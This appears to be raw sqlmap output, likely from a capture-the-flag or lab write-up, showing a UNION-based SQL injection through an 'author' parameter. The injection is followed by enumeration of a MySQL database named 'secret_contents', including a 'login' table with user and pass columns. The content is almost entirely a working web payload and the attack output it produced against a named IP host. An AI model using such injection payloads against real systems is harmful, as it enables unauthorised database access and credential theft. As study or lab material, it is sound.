 Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: author=guest' UNION ALL SELECT NULL,CONCAT(0x71707a7071,0x6d6644725a554d67494c54436c69525a7768624b54644b56795272756b5656766b4467475850774a,0x716a707871),NULL,NULL,NULL,NULL
-- GuaP
---
[22:01:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[22:01:20] [INFO] fetching tables for database: 'secret_contents'
[22:01:21] [INFO] fetching columns for table 'secrets' in database 'secret_contents'
[22:01:21] [INFO] fetching columns for table 'login' in database 'secret_contents'
Database: secret_contents
Table: secrets
[6 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| author   | varchar(50)  |
| datetime | varchar(50)  |
| id       | int(11)      |
| secret   | varchar(255) |
| src      | varchar(255) |
| title    | varchar(255) |
+----------+--------------+
Database: secret_contents
Table: login
[4 columns]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| key    | varchar(255) |
| user   | varchar(255) |
| id     | int(11)      |
| pass   | varchar(255) |
+--------+--------------+
[22:01:21] [INFO] fetched data logged to text files under '/Users/shubhamgupta/.sqlmap/output/18.220.235.70'
[*] ending @ 22:01:21 /2019-01-18/